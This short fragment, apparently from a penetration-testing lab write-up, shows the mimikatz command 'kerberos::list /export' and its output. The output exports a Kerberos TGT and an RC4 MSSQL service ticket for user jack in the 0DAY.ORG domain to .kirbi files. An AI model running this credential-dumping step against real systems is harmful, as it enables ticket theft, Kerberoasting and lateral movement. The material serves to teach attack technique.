 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/10/4 10:36:54 ; 2022/10/4 20:36:54 ; 2022/10/11 10:3
6:54
Server Name       : krbtgt/0DAY.ORG @ 0DAY.ORG
Client Name       : jack @ 0DAY.ORG
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e00000-jack@krbtgt~0DAY.ORG-0DAY.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/10/4 10:36:54 ; 2022/10/4 20:36:54 ; 2022/10/11 10:3
6:54
Server Name       : MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Client Name       : jack @ 0DAY.ORG
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY
.ORG.kirbi